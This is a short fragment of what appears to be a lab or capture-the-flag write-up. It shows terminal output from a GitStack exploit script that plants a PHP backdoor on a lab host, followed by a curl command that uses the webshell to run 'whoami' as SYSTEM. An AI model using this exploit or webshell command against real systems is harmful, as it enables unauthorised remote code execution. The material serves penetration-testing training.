 $ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials o
f a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"
$ curl -X POST 'http://10.200.177.150/web/exploit-chocola.php' --data 'a=whoami'
"nt authority\system
"